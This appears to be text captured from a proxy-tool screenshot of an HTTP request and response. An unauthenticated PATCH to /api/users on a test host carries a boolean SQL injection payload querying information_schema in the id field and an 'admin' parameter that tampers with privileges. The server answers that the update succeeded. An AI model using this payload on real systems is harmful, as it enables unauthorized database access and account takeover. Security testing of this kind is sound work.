 Request
Pretty Raw Hex MarkInfo \n
1 PATCH /api/users HTTP/1.1
2 Host: www.test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 126
10 Connection: close
no cookie
11
12 password=secret&email=employee02@mail.com&admin=10&id=10 and if(1=1,1,(select
SCHEMA_NAME from information_schema.SCHEMATA))
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Aug 2024 03:06:27 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 55
8
9 {
"user":[
"Information has been successfully updated."
]
}